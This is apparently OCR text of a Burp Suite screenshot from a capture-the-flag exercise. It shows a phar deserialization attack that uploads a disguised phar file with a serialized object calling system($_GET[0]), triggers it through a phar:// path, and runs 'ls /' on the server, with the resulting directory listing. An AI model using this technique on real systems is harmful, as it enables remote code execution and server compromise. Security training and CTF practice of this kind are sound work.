 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /login/register.php?0=ls%20/ HTTP/1.1
2 Host: bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
3 Content-Length: 597
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfJ7fBcYOOtHzTfHW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://bdf1ea0d-da13-40b0-9b06-ab8b34de8343.node4.buuoj.cn:81/login/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; PHPSESSID=
243209d789ac46c33886cd0516940a47
14 Connection: close
15
16 ------WebKitFormBoundaryfJ7fBcYOOtHzTfHW
17 Content-Disposition: form-data; name="file"; filename="phar.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a<?php __HALT_COMPILER(); ?>
21 o9O:8:"AnyClass":1:{s:6:"output";s:17:"system($_GET[0]);";}test.txtv□na~□¤test□□C□□□□×i[aé
□ú□□?GBMB
22 ------WebKitFormBoundaryfJ7fBcYOOtHzTfHW
23 Content-Disposition: form-data; name="username"
24
25 phar:///var/www/html/login/test
26 ------WebKitFormBoundaryfJ7fBcYOOtHzTfHW
27 Content-Disposition: form-data; name="password"
28
29 aaaaaaaaaaaa
30 ------WebKitFormBoundaryfJ7fBcYOOtHzTfHW--
31
Search... 0 matches
Response
Pretty Raw Render \n Actions
</script>
92 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
93 <!--============================================================
94 <script src="vendor/select2/select2.min.js">
</script>
95 <!--============================================================
96 <script src="vendor/daterangepicker/moment.min.js">
</script>
97 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
98 <!--============================================================
99 <script src="vendor/countdowntime/countdowntime.js">
</script>
100 <!--============================================================
101 <script src="js/main.js">
</script>
102
103 </body>
104 </html>
105 bin
106 boot
107 dev
108 etc
109 flag.sh
110 flag.txt
111 home
112 lib
113 lib64
114 media
115 mnt
116 opt
117 proc
118 root
119 run
120 sbin
121 srv
122 start.sh
123 sys
124 tmp
125 usr
126 var
127
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (3)
Request Cookies (2)
Request Headers (13)
Response Headers (7)
Done
5,141 bytes | 81 millis